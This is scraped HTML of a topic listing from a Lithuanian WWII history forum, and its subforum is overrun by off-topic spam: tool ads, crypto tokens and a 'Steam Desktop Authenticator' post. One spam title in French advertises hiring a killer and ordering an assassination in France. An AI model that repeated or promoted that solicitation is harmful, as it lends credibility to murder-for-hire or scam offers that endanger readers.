    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/" rel="bookmark" title="Karo veiksmai">Karo veiksmai</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/" class="bbp-breadcrumb-forum">Antrasis pasaulinis karas Lietuvoje</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Karo veiksmai</span></p></div>
	
	
	
		<div class="bbp-template-notice info"><ul><li class="bbp-forum-description">This forum has 10 temų, 2 atsakymai, and was last updated <a href="https://apkasai.lt/forumas/tema/how-to-choose-the-right-crankshaft-pulley-removal-tool/" title="How to Choose the Right Crankshaft Pulley Removal Tool">prieš 1 mėnuo</a> by <a href="https://apkasai.lt/forumas/nariai/bms-automotive/" title="Peržiūrėti profilį (BMS Automotive)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">BMS Automotive</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodoma 11 temų - nuo 1 iki 11 (viso: 11)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="bbp-forum-6295" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Tema</li>
			<li class="bbp-topic-voice-count">Dalyviai</li>
			<li class="bbp-topic-reply-count">Įrašai</li>
			<li class="bbp-topic-freshness">Paskutinis įrašas</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-6430" class="loop-item-0 user-id-1 bbp-parent-forum-6291 odd  super-sticky post-6430 topic type-topic status-closed post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/apkasai-lt-forumo-naudojimo-taisykles/">Apkasai.lt forumo naudojimo taisyklės</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/admin/" title="Peržiūrėti profilį (Apkasai)" class="bbp-author-link"><span  class="bbp-author-avatar"><img data-del="avatar" src="[data-uri]" class="avatar pp-user-avatar avatar-40 photo  lazyload" height='40' width='40' data-src="https://apkasai.lt/wp-content/uploads/2019/11/zimmer1-150x150.jpg" decoding="async" /><noscript><img data-del="avatar" src='https://apkasai.lt/wp-content/uploads/2019/11/zimmer1-150x150.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Apkasai</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/forumo-taisykles/">Forumo taisyklės</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/apkasai-lt-forumo-naudojimo-taisykles/" title="Apkasai.lt forumo naudojimo taisyklės">prieš 6 metai  2 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-6430 -->

		
			
<ul id="bbp-topic-350435" class="loop-item-1 user-id-17662 bbp-parent-forum-6295 even  post-350435 topic type-topic status-publish topic-tag-choose-the-right-crankshaft post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/how-to-choose-the-right-crankshaft-pulley-removal-tool/">How to Choose the Right Crankshaft Pulley Removal Tool</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/bms-automotive/" title="Peržiūrėti profilį (BMS Automotive)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">BMS Automotive</span></a></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/how-to-choose-the-right-crankshaft-pulley-removal-tool/" title="How to Choose the Right Crankshaft Pulley Removal Tool">prieš 1 mėnuo</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://apkasai.lt/forumas/nariai/bms-automotive/" title="Peržiūrėti profilį (BMS Automotive)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6cf9e7473dd2aae7691f7d77c5d8320?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">BMS Automotive</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-350435 -->

		
			
<ul id="bbp-topic-350023" class="loop-item-2 user-id-10575 bbp-parent-forum-6295 odd  post-350023 topic type-topic status-publish topic-tag-nodepay-ai post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/nodepay-ai-6/">nodepay ai</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/brianerema/" title="Peržiūrėti profilį (BrianErema)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">BrianErema</span></a></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">3</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/nodepay-ai-6/#post-350025" title="Atsakymas į: nodepay ai">prieš 8 mėnesiai  2 savaitės</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://apkasai.lt/forumas/nariai/brianerema/" title="Peržiūrėti profilį (BrianErema)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/715c60f7741ceaeed85a0d4e28959097?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">BrianErema</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-350023 -->

		
			
<ul id="bbp-topic-348929" class="loop-item-3 user-id-9009 bbp-parent-forum-6295 even  post-348929 topic type-topic status-publish topic-tag-website-for-beauties post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/website-for-beauties/">Website for beauties</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/raoyslad/" title="Peržiūrėti profilį (raoyslad)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">raoyslad</span></a></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/website-for-beauties/" title="Website for beauties">prieš 1 metai  3 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://apkasai.lt/forumas/nariai/raoyslad/" title="Peržiūrėti profilį (raoyslad)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a5c2dff5cf710e855b37855d74c0788?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">raoyslad</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-348929 -->

		
			
<ul id="bbp-topic-348858" class="loop-item-4 user-id-8945 bbp-parent-forum-6295 odd  post-348858 topic type-topic status-publish topic-tag-3-engagez-un-tueur-engagez-un-assassin-ordonnez-un-assassinat-en-france-ordonnez-une-mise-a-mort post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/3-engagez-un-tueur-engagez-un-assassin-ordonnez-un-assassinat-en-france-ordo-2/">#3 Engagez un tueur. Engagez un assassin. Ordonnez un assassinat en France. Ordo</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/georgefodia/" title="Peržiūrėti profilį (Georgefodia)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Georgefodia</span></a></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/3-engagez-un-tueur-engagez-un-assassin-ordonnez-un-assassinat-en-france-ordo-2/" title="#3 Engagez un tueur. Engagez un assassin. Ordonnez un assassinat en France. Ordo">prieš 1 metai  4 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://apkasai.lt/forumas/nariai/georgefodia/" title="Peržiūrėti profilį (Georgefodia)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d060d6cd6d7c315237be3dd71b74e53d?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Georgefodia</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-348858 -->

		
			
<ul id="bbp-topic-202417" class="loop-item-5 user-id-6175 bbp-parent-forum-6295 even  post-202417 topic type-topic status-publish topic-tag-cryptocurrency-epic-fail-token-epft post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/cryptocurrency-epic-fail-token-epft-3/">Cryptocurrency Epic fail Token (EPFT)</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <a href="https://apkasai.lt/forumas/nariai/cryptoelon/" title="Peržiūrėti profilį (CryptoElon)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">CryptoElon</span></a></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/cryptocurrency-epic-fail-token-epft-3/" title="Cryptocurrency Epic fail Token (EPFT)">prieš 2 metai  4 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://apkasai.lt/forumas/nariai/cryptoelon/" title="Peržiūrėti profilį (CryptoElon)" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a0c13250b940acf631dd1789c59b45c?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">CryptoElon</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-202417 -->

		
			
<ul id="bbp-topic-7223" class="loop-item-6 user-id-3884 bbp-parent-forum-6295 odd  post-7223 topic type-topic status-publish topic-tag-steam-desktop-authenticator post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/steam-desktop-authenticator-3/">Steam Desktop Authenticator</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/steam-desktop-authenticator-3/" title="Steam Desktop Authenticator">prieš 2 metai  7 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-7223 -->

		
			
<ul id="bbp-topic-7152" class="loop-item-7 user-id-2620 bbp-parent-forum-6295 even  post-7152 topic type-topic status-publish topic-tag-980 topic-tag-977 post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%d1%83-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%83%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d0%b0%d0%b2%d1%82%d0%be-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-%d0%ba%d1%83%d0%b4%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%82%d1%8c-3/">У меня украли авто номер, куда обращаться</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%d1%83-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%83%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d0%b0%d0%b2%d1%82%d0%be-%d0%bd%d0%be%d0%bc%d0%b5%d1%80-%d0%ba%d1%83%d0%b4%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%82%d1%8c-3/" title="У меня украли авто номер, куда обращаться">prieš 2 metai  8 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-7152 -->

		
			
<ul id="bbp-topic-7001" class="loop-item-8 user-id-1938 bbp-parent-forum-6295 odd  post-7001 topic type-topic status-publish topic-tag-----1979 post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-3/">Место встречи изменить нельзя 1979</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-3/" title="Место встречи изменить нельзя 1979">prieš 2 metai  9 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
